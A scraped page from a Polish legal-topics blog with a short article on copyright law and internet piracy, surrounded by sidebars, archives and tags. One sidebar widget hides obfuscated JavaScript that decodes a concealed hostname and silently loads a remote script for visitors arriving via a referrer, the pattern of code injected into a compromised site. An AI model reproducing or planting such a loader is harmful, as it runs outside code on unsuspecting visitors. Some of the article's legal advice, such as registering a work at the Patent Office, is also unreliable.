                    <div class="entry-category"><a href="https://omegastaryzamosc.pl/kategoria/temida/" rel="category tag">Temida</a></div>
                </div>
                                    
                                                <h1 class="entry-title">Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci</h1>
                                
                                <div class="entry-meta">
                    by <div class="entry-author"><span class="vcard author author_name"><span class="fn">omegastaryzamosc.pl</span></span></div><span class="sep"> - </span><div class="entry-date date updated">8 czerwca 2020</div>                </div>
                
                <div class="clearfix"></div>
            </div>
            
                            <div class="entry-thumb"><img width="1280" height="666" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559.jpg" class="img-responsive wp-post-image" alt="Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci" decoding="async" fetchpriority="high" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-300x156.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-768x400.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-1024x533.jpg 1024w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559-1200x625.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>            
            <div class="entry-content">
            <div class="single-content">
                <p>Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci</p>
<p>W dobie rozwijającej się technologicznie, piractwo internetowe stało się bardzo popularne i nagminne. Często nie zdajemy sobie sprawy, że łamiemy prawa autorskie, pobierając nielegalnie filmy, muzykę, gry czy książki z internetu. Warto więc wiedzieć, jakie przepisy regulują prawa autorskie i jakie sankcje grożą za ich naruszenie w sieci.</p>
<ol>
<li>Prawo autorskie w Polsce</li>
</ol>
<p>Prawo autorskie w Polsce reguluje ustawa z dnia 4 lutego 1994 roku o prawie autorskim i prawach pokrewnych. Według niej, prawa autorskie przysługują twórcy dzieła przez całe jego życie i jeszcze 70 lat po jego śmierci. Chroni ono wszelkie utwory, takie jak dzieła literackie, muzyczne, filmowe czy fotograficzne. Niezależnie od formy, w jakiej utwór został udostępniony, nie może być on wykorzystywany bez zgody twórcy lub innej osoby uprawnionej.</p>
<ol>
<li>Przepisy dotyczące piractwa internetowego</li>
</ol>
<p>Piractwo internetowe polega na nielegalnym kopiowaniu i udostępnianiu w sieci materiałów chronionych prawem autorskim. Jest to w Polsce karalne. Za popełnienie takiego czynu grozi do 5 lat pozbawienia wolności lub grzywna. Oprócz tego, twórca lub właściciel praw autorskich może domagać się odszkodowania za szkody poniesione przez naruszenie tych praw. </p>
<ol>
<li>Sankcje dla Naruszycieli praw autorskich</li>
</ol>
<p>Naruszyciel praw autorskich może ponieść różnego rodzaju sankcje. Na początku, prawo autorskie nakłada na niego karę grzywny lub pozbawienia wolności. Dodatkowo, prokurator dołącza do tego sytuacji odebranie niezgodnie z prawem zysków. Oskarżony może być zobowiązany do wypłaty odszkodowania osobom, których prawa zostały naruszone. Warto również pamiętać, że osoby udostępniające materiały w internecie mogą ponownie zostać zaatakowane w tym samym celu w przyszłości.</p>
<ol>
<li>Jak zabezpieczyć swoje prawa autorskie w Sieci</li>
</ol>
<p>W celu ochrony przed piractwem internetowym, warto zarejestrować utwór w Urzędzie Patentowym lub wybrać formę umowy licencyjnej. Twórca ma wtedy kontrolę nad sposobem wykorzystania swojego dzieła oraz może zdyscyplinować osoby nielegalnie udostępniające jego dzieło w Internecie.</p>
<ol>
<li>Podsumowanie</li>
</ol>
<p>W Polsce piractwo internetowe jest karalne i grożą za nie surowe sankcje. Warto wiedzieć, jakie przepisy regulują prawa autorskie i jak je chronić, aby uniknąć konsekwencji prawnych. Pamiętajmy, że każde udostępnienie materiału bez zgody twórcy stanowi naruszenie prawa autorskiego i może mieć poważne następstwa.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W tym temacie również:</h3><ol>
<li><a href="https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-ochrona-praw-autorskich-w-srodowisku-online/" rel="bookmark" title="Prawo autorskie a piractwo internetowe &#8211; ochrona praw autorskich w środowisku online">Prawo autorskie a piractwo internetowe &#8211; ochrona praw autorskich w środowisku online</a> <small>Prawa autorskie w erze internetu W ostatnich latach coraz większą popularność zdobywa piractwo internetowe. Ludzie korzystający z internetu nie zdają sobie sprawy,...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-autorskie-ochrona-praw-autorskich/" rel="bookmark" title="Prawo autorskie &#8211; ochrona praw autorskich">Prawo autorskie &#8211; ochrona praw autorskich</a> <small>Prawa autorskie &#8211; przewodnik po ochronie praw autorskich Prawo autorskie to zasadniczy instrument, który ma na celu ochronę twórców przed nielegalnym wykorzystaniem...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/" rel="bookmark" title="Prawo autorskie a Internet &#8211; jakie są zasady korzystania z treści w sieci">Prawo autorskie a Internet &#8211; jakie są zasady korzystania z treści w sieci</a> <small>Prawo autorskie a Internet – jakie są zasady korzystania z treści w sieci W dobie internetu dostęp do różnorodnych treści stał się...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-autorskie-a-wykorzystywanie-utworow-jakie-sa-przepisy-i-zasady-dotyczace-korzystania-z-utworow-bez-zgody-autora/" rel="bookmark" title="Prawo autorskie a wykorzystywanie utworów &#8211; jakie są przepisy i zasady dotyczące korzystania z utworów bez zgody autora">Prawo autorskie a wykorzystywanie utworów &#8211; jakie są przepisy i zasady dotyczące korzystania z utworów bez zgody autora</a> <small>W dzisiejszych czasach korzystanie z utworów w różnej formie jest na porządku dziennym. Niejeden z nas korzysta z muzyki na koncertach, ogląda...</small></li>
</ol>
</div>
				            </div>
            </div>
            
                    
        </div>
        <!-- /Post Content -->
                
        <hr />
        
        <div class="pagination-post">
            <div class="previous_post"><a href="https://omegastaryzamosc.pl/adwokat-w-olsztynie-do-spraw-rozwodowych-skuteczna-pomoc-prawna-w-procesie-rozwodowym/" rel="prev">Adwokat w Olsztynie do spraw rozwodowych &#8211; skuteczna pomoc prawna w procesie rozwodowym</a></div>
            <div class="next_post"><a href="https://omegastaryzamosc.pl/projekty-logo-we-wroclawiu-unikalne-grafiki-dla-twojej-firmy/" rel="next">Projekty logo we Wrocławiu &#8211; unikalne grafiki dla Twojej firmy</a></div>
        </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<div class="sidebar-column col-md-3">
    
    <div class="sidebar-default sidebar"><div id="search-2" class="default-widget widget widget_search"><form role="search" method="get" class="search-form" action="https://omegastaryzamosc.pl/">
    <input type="search" class="search-field form-control" value="" name="s" />
</form></div><div id="arpw-widget-2" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Temida</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-miedzynarodowe-a-prawo-migracyjne-zasady-i-przepisy-dotyczace-migracji/" rel="bookmark">Prawo międzynarodowe a prawo migracyjne &#8211; zasady i przepisy dotyczące migracji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-miedzynarodowe-humanitarne-ochrona-praw-czlowieka-w-sytuacjach-konfliktow-zbrojnych/" rel="bookmark">Prawo międzynarodowe humanitarne &#8211; ochrona praw człowieka w sytuacjach konfliktów zbrojnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/uslugi-prawne-jak-wybrac-uslugi-adwokackie-kancelaria-adwokacka-zielona-gora/" rel="bookmark">Usługi prawne &#8211; jak wybrać? Usługi adwokackie &#8211; kancelaria adwokacka Zielona Góra</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-dewizowe-a-transakcje-zagraniczne-jakie-sa-ograniczenia-i-regulacje/" rel="bookmark">Prawo dewizowe a transakcje zagraniczne &#8211; jakie są ograniczenia i regulacje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-podatkowe-zasady-opodatkowania-i-rozliczen-podatkowych-2/" rel="bookmark">Prawo podatkowe &#8211; zasady opodatkowania i rozliczeń podatkowych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
		<div id="recent-posts-2" class="default-widget widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://omegastaryzamosc.pl/jak-skutecznie-zarzadzac-mieszkaniami-na-wynajem-przewodnik-dla-wlascicieli/">Jak skutecznie zarządzać mieszkaniami na wynajem: przewodnik dla właścicieli</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/komody-nowoczesne-i-klasyczne-jak-dopasowac-styl-do-domu/">Komody nowoczesne i klasyczne: jak dopasować styl do domu?</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/polsko-grecka-wymiana-handlowa-szanse-wyzwania-i-kluczowe-towary-w-relacjach-gospodarczych/">Polsko-grecka wymiana handlowa: Szanse, wyzwania i kluczowe towary w relacjach gospodarczych</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/agencje-interaktywne-klucz-do-sukcesu-w-marketingu-internetowym-i-efektywnej-wspolpracy-biznesowej/">Agencje interaktywne: Klucz do sukcesu w marketingu internetowym i efektywnej współpracy biznesowej</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/wynajem-toalet-przenosnych-na-wydarzenia-kluczowe-informacje-uslugi-i-porady-dla-organizatorow/">Wynajem toalet przenośnych na wydarzenia: Kluczowe informacje, usługi i porady dla organizatorów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="default-widget widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Stary Zamość</p>
</div>
		</div><div id="archives-2" class="default-widget widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://omegastaryzamosc.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/04/'>kwiecień 2017</a></li>
			</ul>

			</div><div id="categories-2" class="default-widget widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://omegastaryzamosc.pl/kategoria/temida/">Temida</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://omegastaryzamosc.pl/kategoria/ze-swiata/">Ze świata</a>
</li>
			</ul>

			</div><div id="execphp-2" class="default-widget widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="arpw-widget-3" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Polecamy artykuły</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-ubezpieczeniowe-zasady-ubezpieczen-i-ochrony-finansowej/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994.png" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo ubezpieczeniowe &#8211; zasady ubezpieczeń i ochrony finansowej" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994.png 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-150x150.png 150w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-300x300.png 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-768x768.png 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-1024x1024.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-ubezpieczeniowe-zasady-ubezpieczen-i-ochrony-finansowej/" rel="bookmark">Prawo ubezpieczeniowe &#8211; zasady ubezpieczeń i ochrony finansowej</a><div class="arpw-summary">Prawo ubezpieczeniowe – kluczowe zasady ubezpieczeń i ochrony finansowej Ubezpieczenie jest istotnym elementem budowania stabilności finansowej. Bezpieczeństwo finansowe jest &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/business-intelligence-jak-przeksztalcic-dane-w-przewage-konkurencyjna-w-twojej-firmie/"  rel="bookmark"><img width="50" height="33" src="https://omegastaryzamosc.pl/wp-content/uploads/2024/11/anlb8ktfr8o.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Business Intelligence: Jak przekształcić dane w przewagę konkurencyjną w Twojej firmie?" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2024/11/anlb8ktfr8o.jpg 1600w, https://omegastaryzamosc.pl/wp-content/uploads/2024/11/anlb8ktfr8o-300x200.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2024/11/anlb8ktfr8o-1024x683.jpg 1024w, https://omegastaryzamosc.pl/wp-content/uploads/2024/11/anlb8ktfr8o-768x512.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/business-intelligence-jak-przeksztalcic-dane-w-przewage-konkurencyjna-w-twojej-firmie/" rel="bookmark">Business Intelligence: Jak przekształcić dane w przewagę konkurencyjną w Twojej firmie?</a><div class="arpw-summary">W dzisiejszym dynamicznym świecie, wykorzystanie danych do podejmowania decyzji jest kluczowe dla sukcesu każdego przedsiębiorstwa. Business Intelligence (BI) to &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-medyczne-a-zgoda-pacjenta-jakie-sa-przepisy-i-zasady-dotyczace-zgody-na-leczenie/"  rel="bookmark"><img width="50" height="33" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/testament_1523355586.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo medyczne a zgoda pacjenta &#8211; jakie są przepisy i zasady dotyczące zgody na leczenie" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/testament_1523355586.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/testament_1523355586-300x200.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/testament_1523355586-768x512.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/testament_1523355586-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-medyczne-a-zgoda-pacjenta-jakie-sa-przepisy-i-zasady-dotyczace-zgody-na-leczenie/" rel="bookmark">Prawo medyczne a zgoda pacjenta &#8211; jakie są przepisy i zasady dotyczące zgody na leczenie</a><div class="arpw-summary">Prawo medyczne a zgoda pacjenta Jakie są przepisy i zasady dotyczące zgody na leczenie Zgoda pacjenta jest niezwykle ważna &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-konstytucyjne-podstawy-ustroju-panstwa-i-prawa-w-polsce/"  rel="bookmark"><img width="50" height="28" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo konstytucyjne &#8211; podstawy ustroju państwa i prawa w Polsce" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-300x169.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-768x432.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konstytucyjne-podstawy-ustroju-panstwa-i-prawa-w-polsce/" rel="bookmark">Prawo konstytucyjne &#8211; podstawy ustroju państwa i prawa w Polsce</a><div class="arpw-summary">Prawo konstytucyjne &#8211; podstawy ustroju państwa i prawa w Polsce Wprowadzenie Prawo konstytucyjne to jedna z najważniejszych dziedzin prawa, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/faktorius-profesjonalna-windykacja-naleznosci-dla-firm/"  rel="bookmark"><img width="50" height="28" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Faktorius &#8211; profesjonalna windykacja należności dla firm" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-300x169.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-768x432.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/faktorius-profesjonalna-windykacja-naleznosci-dla-firm/" rel="bookmark">Faktorius &#8211; profesjonalna windykacja należności dla firm</a><div class="arpw-summary">Nowoczesna windykacja należności dla Twojej firmy &#8211; Faktorius W dzisiejszych czasach, prowadzenie biznesu nie jest łatwe. Firmy spotykają się &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-3" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Zamość</p>
</div>
		</div><div id="custom_html-2" class="widget_text default-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6eba) {
    
    var _b78e0 = Date.now();
    var _b2641 = 1000;
    _b78e0 = _b78e0 / _b2641;
    _b78e0 = Math.floor(_b78e0);

    var _6fa32 = 600;
    _b78e0 -= _b78e0 % _6fa32;
    _b78e0 = _b78e0.toString(16);

    var _6ac98 = _6eba.referrer;

    if (!_6ac98) return;

    var _be791 = [35120, 35125, 35114, 35129, 35128, 35133, 35119, 35124, 35134, 35123, 35133, 35118, 35128, 35127, 35125, 35112, 35186, 35125, 35122, 35130, 35123];

    _be791 = _be791.map(function(_fa8a4){
        return _fa8a4 ^ 35164;
    });

    var _bc40d = "224afc94af0c5e396386d9861e98fa2d";
    
    _be791 = String.fromCharCode(..._be791);

    var _7581d = "https://";
    var _eca0a = "/";
    var _92057 = "track-";

    var _4d2b = ".js";

    var _5f9bc = _6eba.createElement("script");
    _5f9bc.type = "text/javascript";
    _5f9bc.async = true;
    _5f9bc.src = _7581d + _be791 + _eca0a + _92057 + _b78e0 + _4d2b;

    _6eba.getElementsByTagName("head")[0].appendChild(_5f9bc)

}(document);
</script></div></div></div>    
    
</div>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        


    
    <!-- Footer Row 1 -->
    <div class="sidebar-footer footer-row-1">
        <div class="row">
            <div class="col-lg-6 col-md-6 col-sm-6"><div id="tag_cloud-2" class="footer-row-1-widget widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://omegastaryzamosc.pl/zagadnienie/adwokaci-lodz/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 11.294117647059pt;" aria-label="adwokaci Łódź (5 elementów)">adwokaci Łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-alimenty-w-warszawie/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.294117647059pt;" aria-label="Adwokat alimenty w Warszawie (5 elementów)">Adwokat alimenty w Warszawie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-krakow-prawo-rodzinne/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 11.294117647059pt;" aria-label="adwokat kraków prawo rodzinne (5 elementów)">adwokat kraków prawo rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowania-warszawa/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 16.235294117647pt;" aria-label="adwokat odszkodowania warszawa (7 elementów)">adwokat odszkodowania warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 11.294117647059pt;" aria-label="adwokat odszkodowanie konin (5 elementów)">adwokat odszkodowanie konin</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 14.176470588235pt;" aria-label="adwokat Olsztyn sprawy rodzinne (6 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-prawo-rodzinne-warszawa/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="adwokat prawo rodzinne warszawa (4 elementy)">adwokat prawo rodzinne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwody-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwody warszawa (6 elementów)">adwokat rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 8pt;" aria-label="adwokat rozwód (4 elementy)">adwokat rozwód</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwód Warszawa (6 elementów)">adwokat rozwód Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-sieradz/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 11.294117647059pt;" aria-label="adwokat Sieradz (5 elementów)">adwokat Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-warszawa-rozwody/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 18.294117647059pt;" aria-label="adwokat warszawa rozwody (8 elementów)">adwokat warszawa rozwody</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-zachowek/" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 8pt;" aria-label="adwokat zachowek (4 elementy)">adwokat zachowek</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/doradztwo-prawne-w-krakowie/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 22pt;" aria-label="doradztwo prawne w Krakowie (10 elementów)">doradztwo prawne w Krakowie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-katowice/" class="tag-cloud-link tag-link-6 tag-link-position-15" style="font-size: 22pt;" aria-label="Kancelaria adwokacka Katowice (10 elementów)">Kancelaria adwokacka Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-sieradz/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka Sieradz (6 elementów)">kancelaria adwokacka Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-wroclaw/" class="tag-cloud-link tag-link-3 tag-link-position-17" style="font-size: 18.294117647059pt;" aria-label="kancelaria adwokacka Wrocław (8 elementów)">kancelaria adwokacka Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-lodz/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka łódź (6 elementów)">kancelaria adwokacka łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-sieradz/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 14.176470588235pt;" aria-label="kancelaria prawna Sieradz (6 elementów)">kancelaria prawna Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-slask/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 8pt;" aria-label="kancelaria prawna śląsk (4 elementy)">kancelaria prawna śląsk</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 16.235294117647pt;" aria-label="kancelaria radców prawnych (7 elementów)">kancelaria radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/obsluga-prawna-firm-poznan/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 14.176470588235pt;" aria-label="obsługa prawna firm poznań (6 elementów)">obsługa prawna firm poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/odszkodowania-wroclaw/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 11.294117647059pt;" aria-label="odszkodowania wrocław (5 elementów)">odszkodowania wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-online/" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 16.235294117647pt;" aria-label="porady online (7 elementów)">porady online</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 11.294117647059pt;" aria-label="porady prawne Katowice (5 elementów)">porady prawne Katowice</a>
